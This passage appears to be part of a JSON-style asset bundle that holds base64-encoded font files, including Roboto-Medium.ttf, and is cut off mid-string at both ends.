AAAAD/eAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAD/6wAAAAAAAAAAAAAAAAAAAAAAAAAA/9cAAAAAAA//8QAAAAAAAAAAAAAAAAAAAAAAAAAA/5UAAP/zAAAAAAAAAAD/8QAAAAAAAAAAABIAAAAAAAAAAAAQ/+wAAAAAAAAAAAAAAAAAAAAAAAAAAP+FAAD/7QAAAAAAAAAA/9gAAAAAAAAAAAAAAAAAAAAAAAAAAP/sAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP+V/8MAAAAAAAAAAAAAAAAAAAAA/4gAAAAAAAD/xQAAAAD/7AAA/87/sAAAAAAAAAAAAAAAAAAAAAD/VgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAAAAAAAAAAAA/8AAAAAA/vUAAAAA/8j/rf/n/+sAAP/wAAAAAAAA/8kAAAAAAAAAAAAAAAAAAAAA/93/2QAAAAAAAP95AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/[base64]/[base64]/QD9ACAA/[base64]/[base64]/[base64]/[base64]/AP8ABMD/[base64]/QAYAP8A/[base64]/AD8AAaA/ED8QARA/ID8gAaA/MD8wARA/QD9AAaA/UD9QARA/YD9gAaA/cD9wARA/gD+AAaA/kD+QARA/oD+gAaA/sD+wARA/wD/AAaA/0D/QARA/4D/gAaA/8D/[base64]//8AEgAAAAoAFAAeACgANABBAEsAVQBfAGkAcwB9AIcAkQCbAKUArwAEAAAAAP//ABIAAQALABUAHwApADUAQgBMAFYAYABqAHQAfgCIAJIAnACmALAABAAAAAD//wASAAIADAAWACAAKgA2AEMATQBXAGEAawB1AH8AiQCTAJ0ApwCxACgABkFaRSAAVENSVCAAfk1PTCAAqE5BViAA1FJPTSABAFRVUiABLAAA//8AEwADAA0AFwAhACsAMgA3AEQATgBYAGIAbAB2AIAAigCUAJ4AqACyAAD//wASAAQADgAYACIALAA4AEUATwBZAGMAbQB3AIEAiwCVAJ8AqQCzAAD//wASAAUADwAZACMALQA5AEYAUABaAGQAbgB4AIIAjACWAKAAqgC0AAD//wATAAYAEAAaACQALgA6AD4ARwBRAFsAZQBvAHkAgwCNAJcAoQCrALUAAP//ABMABwARABsAJQAvADsAPwBIAFIAXABmAHAAegCEAI4AmACiAKwAtgAA//8AEwAIABIAHAAmADAAPABAAEkAUwBdAGcAcQB7AIUAjwCZAKMArQC3AAD//[base64]/KD/wQLhBCEHoQbBB6EKYAAQAAAAEACAACAcQA3wHnAboBuwG8Ab0BvgG/AcABwQHCAcMBxAHFAcYBxwHIAckBygHLAcwBzQHOAc8B0AHRAdIB0wHoAekCRAI7AeoB6wHsAe0B7gHvAfAB8QHyAfMB9AH1AfYB9wH4AfkB+gH7AfwB/QH+AgACAQTdAgICAwIEAgUCBgIHAggCCQIKAgsCLwIPAhACEQIUAhUCFgIXAhgCGQIbAhwCHgIdAvwC/[base64]/BMAEwQTCBMMExATFBMYB/[base64]/AUUBRgF/[base64]/AH9Af4B/[base64]/AIOBNcCEwINBNoCFgIMAhIAAQC3AEUARgBHAEgASQBKAEsATABNAE4ATwBQAFEAUgBTAFQAVQBWAFcAWABZAFoAWwBcAF0AXgCHAIwAkwDpAOoA6wDsAO0A7gDvAPAA8QDyAPMA9AD1APYA9wD4APkA+gD7APwA/QD+AP8BAAEBAQIBAwEEAQUBBgEtATEBMwE5ATsBPQFAAUcCSwJnAmgCaQJqAmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]",
  "Roboto-Medium.ttf": "AAEAAAARAQAABAAQR1BPU32qcYwAAgioAABZDEdTVUJMnCjgAAJhtAAAGWhPUy8yoQuxtgAAAZgAAABgY21hcEAmSHIAABpsAAASyGN2dCAElytKAAAvvAAAAFZmcGdte/[base64]/ok/kEJXAABAAAAAAAAAAAAAAAAAAAE4gABAAAE4gCPABYATgAFAAEAAAAAAA4AAAIAAhYABgABAAMElQH0AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAACAAAAAAAAAAAA4AAK/1AAIX8AAAAhAAAAAEdPT0cAQAAA//[base64]/[base64]/tQQtAH0CCwCMBvYAfARzAHkEjgBPBIEAfASLAE8C0AB8BCEASwKpAAgEcgB3A/UAFgXyACEEBgAfA+UADAQGAFICrwA4AgIArgKvABsFUQB1Ah4AhgR9AGQEtQBeBZ0AXQTgABkB/ACIBPgAWgOFAF0GRABXA5EAjQPiAFcEbQB/BkQAVwPbAIcDCgB/BEoAXwL2ADwC9gA3ApsAcAS7AJID7QBFAkIAjgIQAG0C9gCAA6cAdwPiAF0F0ABZBisAUAZXAGcD5ABCB4X/9gREAE0FhABpBMoAlATnAIgGwQBIBKcAZwSRAEMEiABPBJcAggWwAB8CGgCPBJgAjgRkACICTwAhBZMAkASIAH4HtABkBzoAWwIMAIsFiABRAtD/5AWKAFgEngBPBaQAfQTyAHcCJv+1BDwAWQPmAJQDsAByA9wAhwN8AHUCCwCBArIAeAJNACkD2AB6Ax8ASQJsAIIAAPyOAAD9XgAA/HMAAP0+AAD8DAAA/RwCXQDGBDwAZwJCAI4EdQCbBb8AGQV6AFsFOAAgBJAAbAWxAJsEkABHBe8ASgWqAEQFWwBrBIQAVgTGAJYEDgAgBIgAVARgAGAEGgBhBIgAfgShAHMCqgCpBGoAFgQTAGQE8wAtBIgAgAQ3AFIEkABSBC0APwRgAIAF0ABEBckATwaUAGYEswB2BHv/4QZxADMF/[base64]/bBDwAVAbRAB4G5ACGBIn/7gSYAIYHSQCIBk8AcARn/+AHKACYBgEAhgUMABwEYAAKB0IArAY2AJ0G7QCABeYAggkyAKMH+QCPBCAAKAPwADMFegBfBIgATwUaABAEDgAgBXoAXwSIAE8HRQCIBkQAdAdJAIgGTwBwBRoAZgRKAFwE/wBtAAD8ZgAA/HMAAP17AAD9pQAA+iQAAPpNBGf/4AUTAJQEhgB8BGoAjwOhAH4EtwCbBCAAfgUsAJAEqwCOBpUANAWkAD0H0ACUBaoAfghHAJsG9QB+BioAZwT/AGEHMQAtBXAAJgV0AIAEcwB0BYcAhQYkABYEw//LBSEAkAR4AI4FrwCbBIgAfgWIAFEEpgBbBKYAXQTHADQDUwAtBQcAUgbxAGgG3QBeBlMAPAUoAC8EewBIBD4AdAe+AEIGnQBAB/[base64]/[base64]/cARgg2AHYE6wAoBIgAfAQ9AFAEmABPA6QAWwShAEwElAB8BJ8ATwRLAFMEiQBRBXoAawWiAGsFhgCbBeAAawXiAGsEGwCXBIIAbgO5AHYEVwAPBL4ANQL2AEsC9gA1AvYATwL2AE0C9gA2AvYASwL2AEYEawBmBC4AQwaYAE8EtABzBOsAYgIm/7UCJv+1AhsAjwIb//sCGwCPBGAAdgH+AAACoABHBVj/9wVY//cEj//UBNsALQKp/+gFUwASBVMAEgVTABIFUwASBVMAEgVTABIFUwASBTkAZgSGAJQEhgCUBIYAlASGAJQCQv/IAkIAowJC/8sCQv+/Ba4AlAWGAGYFhgBmBYYAZgWGAGYFhgBmBTcAfQU3AH0FNwB9BTcAfQTgAAcEVABaBFQAWgRUAFoEVABaBFQAWgRUAFoEVABaBDAATwRLAFMESwBTBEsAUwRLAFMCGv+0AhoAjwIa/[base64]/swIa/58CQv+5Ahr/pQJC/98CGv/LAkIAFwILAAACQgCdBrMAowQMAH0EcQAtAib/tQULAJQELQB9BFQAlAILAIoEVACUAgsAVQRUAJQCoQCMBFQAlALnAIwFrgCUBHMAeQWuAJQEcwB5Ba4AlARzAHkEc/+lBYYAZgSOAE8FhgBmBI4ATwWGAGYEjgBPBP4AlALQAHwE/[base64]/9gbBAEgFhABpBIgATwR6/6YEev+mBDsAJASeAAkEngAJBJ4ACQSeAAkEngAJBJ4ACQSeAAkEgABPA+AAdgPgAHYD4AB2A+AAdgH8/6YB/ACDAfz/qQH8/50E3QB2BMAATwTAAE8EwABPBMAATwTAAE8EhABnBIQAZwSEAGcEhABnBDwABQSeAAkEngAJBJ4ACQSAAE8EgABPBIAATwSAAE8EegBqA+AAdgPgAHYD4AB2A+AAdgPgAHYEpgBUBKYAVASmAFQEpgBUBN4AdgH8/5EB/P+XAfz/vQH8ABUB/AB8A9UAJARbAHYDuQB2A7kAdgO5AHYDuQB2BN0AdgTdAHYE3QB2BMAATwTAAE8EwABPBFwAdgRcAHYEXAB2BDQAPgQ0AD4ENAA+BDQAPgQ7ACQEOwAkBDsAJASEAGcEhABnBIQAZwSEAGcEhABnBIQAZwYHACgEPAAFBDwABQQqAEEEKgBBBCoAQQVTABIE6v9KBhP/UwKm/1YFmv+nBUT+4QVv/7ICqv+HBVMAEgUMAJQEhgCUBNEAUAWvAJQCQgCjBQsAlAcBAJQFrgCUBYYAZgUdAJQE2wAtBOAABwUQACkCQv+/BOAABwSEAFYEYABgBIgAfgKqAKkEYACABJgAjgSOAE8EuwCSA/UAFgQGAB8Cqv/MBGAAgASOAE8EYACABpQAZgSGAJQEdQCbBNQASgJCAKMCQv+/BHEALQUoAJsFCwCUBQoAOQVTABIFDACUBHUAmwSGAJQFqACUBwEAlAWvAJQFhgBmBbEAmwUdAJQFOQBmBNsALQUQACkEVABaBEsAUwSYAIYEjgBPBIEAfAQwAE8D5QAMBAYAHwRLAFMDWgCFBCEASwILAH0CGv+rAgH/tQRuAI8D5QAMBwoAMAXyACEHCgAwBfIAIQcKADAF8gAhBOAABwPlAAwBWgBSApgAZQRKAI8CJv+xAbwAMwcBAJQG9gB8BVMAEgRUAFoEhgCUBagAlARLAFMEmACGBaoARAXJAE8FGgAQBA7/8QhzAE8JawBmBNYASQQWAE0FOQBmBDAATwTgAAcEDgAgAkIAoweiABYGdgAeAkIAowVTABIEVABaBVMAEgRUAFoHhf/[base64]/1QRL/44EhgCUBEsAUwSGAJQESwBTBIYAlARLAFMCQgCjAhoAjwJCAJQCCwB4BYYAZgSOAE8FhgBmBI4ATwWGAGYEjgBPBYYAJwSO/[base64]/UAIwUQACkEBgAfBYkAjgRmAF8FiQCOBGYAXwR1AJsDWgCFB6IAFgZ2AB4GJAAWBMP/ywRxAHkFB//QBQf/0AR1//ADWv/iBTz/4wRE/64FqACUBJgAhgWvAJQElwCGBwEAlAYDAI8FqQAtBJoAIQTgAAcEDgAgBRAAKQQGAB8EYABgBGUAAgYwAIEEjABRBIwATwSMADQEjACBBKAAXQS0AH0FcgBqBIkAUgWuAJQEcwB5BVMAEgRUAA0EhgBIBEsAAQJC/vYCGv7iBYYAZgSOABYE/gAyAtD/bgU3AHEEcgAPBN/+rAUMAJQEgQB8BToAlASEAE8FOgCUBIQATwWvAJQEcQB5BQsAlAQtAH0FCwCUBC0AfQRUAJQCCwB4BwEAlAb2AHwFrgCUBHMAeQUdAJQEgQB8BP4AlALQAHIE1ABKBCEASwTbAC0CqQAIBS0AEgP1ABYFLQASA/UAFgcKADAF8gAhBNEAUAQGAFIFzP4cBJ4ACQQc/yoFGv83Ajj/OQTK/5MEeP7oBO7/pASeAAkEYAB2A+AAdgQqAEEE3gB2AfwAhQRbAHYGBgB2BMAATwRtAHYEOwAkBDwABQReABUB/P+dBDwABQPgAHYDuQB2BDQAPgH8AIUB/P+dA9UAJARbAHYERgAfBJ4ACQRgAHYDuQB2A+AAdgTkAHYGBgB2BN4AdgTAAE8E2AB2BG0AdgSAAE8EOwAkBF4AFQRGAEIE3gB2BIAATwQ8AAUF/[base64]/AMYAzwDmAO8A/gEPAREBJQEnATABUwFfAWcBfgF/AY8BkgGhAbAB8AH/[base64]///9//[base64]///z//wABAAD/9v/kAaT/wgGY/8EAAAGLAAABhgAAAYIAAAGAAAABfgAAAXYAAAF4/xX/Bv8E/vf+6gG6AAAAAP5k/kMA7/3X/db9yP2z/af9pv2h/Zz9iQAA/8r/yQAAAAD9CQAA/6r8/fz6AAD8uQAA/LEAAPymAAD8oAAA/vQAAP7xAAD8SQAA5a7lbuUf5U7ks+VM5VzhW+FXAADhVOFT4VHhSeN14UHjbeE44Qng/wAA4NoAAODV4M7gzeCG4Hngd+Bs35PgYeA135Leq9+G34Xfft9732/[base64]/AoAAigJGBEYAiwJIAIwCrwKwArECsgKzArQAjQK1ArYCtwK4ArkCugK7ArwAjgCPAr0CvgK/[base64]/[base64]/[base64]/[base64]/AAAAlAAAAY8AAAGPAAAAlQAAAZIAAAGSAAAAlgAAAaAAAAGhAAAAlwAAAa8AAAGwAAAAmQAAAfAAAAHwAAADqgAAAfoAAAH6AAACUQAAAfsAAAH7AAACbAAAAfwAAAH/[base64]/[base64]/[base64]/[base64]/AAAEawAABQAAAAUAAAABSgAABQEAAAUBAAAD6wAABQIAAAUQAAABSwAABREAAAURAAAEbQAABRIAAAUTAAAD7AAAHgAAAB4BAAADrgAAHj4AAB4/[base64]/[base64]/v8AAP7/AAABqgAA//wAAP/[base64]/[base64]/[base64]/SmZKckqLCqSKv8rYyu3LBEsQiylLNwtBC0MLTstXi2WLcIuBS46Ln4uni6+Lscu9S8nL0MvXC+hL6kvzy/8MHUwozDjMRExTTHCMhwyhTL4M2gzmzQPNI005zUwNaM10DYoNpg26TdCN5839Tg5OHg45Dk2OZY6DjpeOtM7NDujPBg8jDzdPRk9cT3NPjk+uD7xPzo/gD/[base64]/Qb+xv/3ATcFpw3HF+cgpyFnLmc0tzyXR+dOR1XnW2diR2wXcid7h4Fnh4eJJ4rHjGeOB5S3lxeal5v3nzeoV6x3tGe4V7lHuje9x773wYfDF8PXygfPV9jn4Yfo9/SH9IgPiBYYGOgguCPIJSgsGDG4Nog9mEL4R1hLyFCoUthWuF74ZEhoyGzIcCh2CHuofViACIQ4hniLmI8olGiY+J6opCiquK1YsOiz+LiYvSjAOMO4yDjKyM/o1xjbOOEo5ujpuPH49/j5WP6JCWkP+RYpGrkfGSM5J0kuqTU5PJk/OUKJSblM6VGJVKlY2V+5ZMlq+XDJeFl/iYiJjYmReZbJnCmj2au5r3m0+bmJvbnBScVZyNnMudIZ0tnXmd755+ntGfE5+Un/mgX6DBoVChXKGtofmiR6KIovejXKO6pDCkwqVHpd6mU6aypwWnZadtp7moHqiBqPKpbanAqiKqbarJqyqrVKurq9esLqx2rIqsnqywrMSs1qztrQGtX62FrgKuZq64rsCuyK7Qrtuu469Jr0mvUa/BsDGwkrDUsTexTrFlsXyxjrGmsbmxxbHRseix/[base64]/u9S76bv1vAG8GLwqvDa8QrxZvGq8f7yWvKe8vrzVvO29Bb0XvSm9Nb1BvVO9ZL12vYi9n721vcG9zb3ZveW9974IvhS+IL4svji+T75bvnK+iL6avrC+x77evvG/BL8cvy+/jb/vwAbAHcA0wErAYsB5wJDAp8C+wNDA4cD4wQrBIcE4wWjBmMGowb/B1sHswf3CFcItwjnCRcJcwnPCicKgwrfCzcLkwvzDDsMlwzfDTcNew3bDjcOkw7rD0sPpw//EFsR9xI/EpcS8xM3E3sT0xQrFIcWOxaTFusXRxejF9MYKxhzGM8ZKxlXGa8aCxo7GpMawxsXG0cboxvTHC8ccxzPHRsdYx2THdceHx53Hqce6x8bH3Mfox/7ID8gmyDnITMityMTI2sjxyQjJH8k1yUDJTMlYyWTJcMl8yYjJo8mrybPJu8nDycvJ08nbyePJ68nzyfvKA8oLyhPKK8pDylXKZ8p5yorKpMqsyrTKvMrEyszK5Mr7yw3LH8sxy0nLYMvOy9bL7sv2y/7MFcwszDTMPMxEzEzMY8xrzHPMe8yDzIvMk8ybzKPMq8yzzMrM0szazS7NNs0+zVXNbM10zXzNlM2czbPNyc3gzffODs4lzjjOS85iznPOh86mzrLOxM7MzuPO9c8Bzw3PJM87z1LPac9xz3nPkc+pz7XPwc/Nz9nP5c/xz/nQAdAJ0CDQN9A/[base64]/WAtYU1ifWOdZJ1ljWatZ81ojWlNag1qzWvtbQ1uPW9dcI1xrXLdc/11LXZNd014PXj9eh163Xv9fL193X6df62AbYEtge2CrYPNhO2GDYctiE2JbYqNi62MzY3djp2PXZAdkN2R/ZMdlD2VTZztno2fTaANoM2hjaJNow2jzaSNpU2mDabNp42oTakNqc2qjatNrA2sjbLduS29DcD9xt3Mzc590C3Q7dGt0m3TLdPt1K3ZXd5N4+3pbent6q3rTevN7E3sze1N7c3uTe9t8I3x/fNt9O32bfft+W367fxt/e3/bgDuAm4D7gVuBi4G7geuCG4JLgnuCq4LbgwuDU4Obg8uD+4QrhFuEi4S7hOuFG4VjhauF24YLhjuGa4abhsuHE4dXh4eHt4fniBeIR4h3iKeI14kHiTeJZ4mXiceJ94oXijeKV4p3ipeKt4rXiveLF4s3i1eLd4uXi/eMU4yvjPeNF403jZeNt43/jleOd46XjreO148zj1OPc4+Tj7OP04/[base64]/roBDOQCA/7+AQL9/QWw+qQFB/19Anf7EQJ4/V4CXogCXgACAI//8gGjBbAAAwANADuyBg4PERI5sAYQsAHQALAARViwAi8bsQIfPlmwAEVYsAwvG7EMDz5ZsgYNCitYIdgb9FmwAdCwAS8wMQEjAyEBNDYyFhUUBiImAX7RFwEA/vlKgEpIhEgBrQQD+sM5S0s5N0pKAAIAZQP0AkAGAAAEAAkAJQCwAEVYsAMvG7EDIT5ZsALQsAIvsAfQsAcvsAMQsAjQsAgvMDEBAyMRMwUDIxEzARMji64BLSOLrgV3/n0CDIn+fQIMAAIAYAAABLwFsAAbAB8AjQCwAEVYsAwvG7EMHz5ZsABFWLAQLxuxEB8+WbAARViwAi8bsQIPPlmwAEVYsBovG7EaDz5Zsh0MAhESObAdL7IAAworWCHYG/RZsATQsB0QsAbQsB0QsAvQsAsvsggDCitYIdgb9FmwCxCwDtCwCxCwEtCwCBCwFNCwHRCwFtCwABCwGNCwCBCwHtAwMQEjAyMTIzUhEyM1IRMzAzMTMwMzFSMDMxUjAyMDMxMjAs/gTKhM5wEFOvMBEU6nTuFOp07Q7jrd+0ynduA64AGa/mYBmp4BOZ8BoP5gAaD+YJ/+x57+ZgI4ATkAAQBk/[base64]/7AWJBcUADQAaACcANQA5AImyBTo7ERI5sAUQsBPQsAUQsBvQsAUQsCjQsAUQsDbQALA2L7A4L7AARViwAy8bsQMfPlmwAEVYsCUvG7ElDz5ZsAMQsArQsAovshECCitYIdgb9FmwAxCyGAIKK1gh2Bv0WbAlELAe0LAeL7AlELIrAgorWCHYG/[base64]/[base64]/lD+/QHie2v+wh94ghlnbx8+VkJHVAGJZal0a5ZGq8e7iluZTEj+tHiT/vOs/WF15SNSAXcWW3VlfgOqVH9MGTdWOVFgAAABAFID/AELBgAABAAWALAARViwAy8bsQMhPlmwAtCwAi8wMQEDIxEzAQsan7kFg/55AgQAAQCA/jECogZfABAAELIHERIREjkAsAQvsA0vMDETNBISNxcGAgMHEBIXByYCAoB88IYwja8IAauaMIbxewJQ5wGfAUdCjmv+Sf7lVv7R/iV8h0IBSQGdAAEAKP4xAlEGXwASABCyBxMUERI5ALAEL7AOLzAxARQCAgcnNhIRNRACJyc3FhISFwJReviHMJavmI4fMIDwgAgCQN7+Y/6tQYd0Ad0BMhcBFgHJihyIPv7E/nnQAAABABsCTQN0BbAADgAgALAARViwBC8bsQQfPlmwANAZsAAvGLAJ0BmwCS8YMDEBJTcFAzMDJRcFEwcDAycBTP7PNwEuD7MPASk2/srIkbSykgPMWKl1AVj+onOsWP72agEg/ulmAAABAEQAkgQqBLYACwAaALAJL7AA0LAJELIGAQorWCHYG/RZsAPQMDEBIRUhESMRITUhETMCrgF8/oTs/oIBfuwDId7+TwGx3gGVAAEAHP64AV0A6wAJABiyCQoLERI5ALAKL7IFDQorWCHYG/RZMDETJzY2NzUzBwYGn4M6KwHbAQFp/rhOW4dGva9q1QAAAQBHAgkCVALNAAMAEQCwAi+yAQEKK1gh2Bv0WTAxASE1IQJU/fMCDQIJxAABAIf/9QGiAQAACgAisgALDBESOQCwAEVYsAYvG7EGDz5ZsgANCitYIdgb9FkwMQEyFhUUBiMiJjQ2ARRESkpEQUxKAQBNOjlLSnRNAAABAAL/gwL+BbAAAwATALAAL7AARViwAi8bsQIfPlkwMRcjATPBvwI9v30GLQAAAgBp/+wEIgXEAA0AGwBGsgMcHRESObADELAR0ACwAEVYsAovG7EKHz5ZsABFWLADLxuxAw8+WbAKELIRAQorWCHYG/RZsAMQshgBCitYIdgb9FkwMQEQAiMiAgM1EBIzMhITJzQmIyIGBxEUFjMyNjcEIuvw7O8D6/Hv6wPzcHp3cANyenVwAwJl/sb+wQE3ATH8AToBOv7O/s8Uzb+1wP62zMi5xQAAAQCoAAAC/wW1AAYAOQCwAEVYsAUvG7EFHz5ZsABFWLAALxuxAA8+WbIEAAUREjmwBC+yAwEKK1gh2Bv0WbICAwUREjkwMSEjEQU1JTMC//[base64]//7AQVBcQAKQBusgcqKxESOQCwAEVYsA8vG7EPHz5ZsABFWLAbLxuxGw8+WbIBDxsREjmwAS+yHwEBcbKfAQFdsj8BAXGwDxCyBwEKK1gh2Bv0WbABELIoAQorWCHYG/RZshUoARESObAbELIiAQorWCHYG/RZMDEBMzY2NTQmIyIGFSM0NjYzMhYVFAYHFhYVFAQjIiQ1MxQWMzI2NTQmIyMBhpRwg21wYn7zd9WE2vl9Y3h9/[base64]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[base64]/wZ/lK1/lMZ/AWw+6QEXPpQAeACgvueBGH9f/4gBbAAAAEAlAAABRcFsAAJAEyyAQoLERI5ALAARVi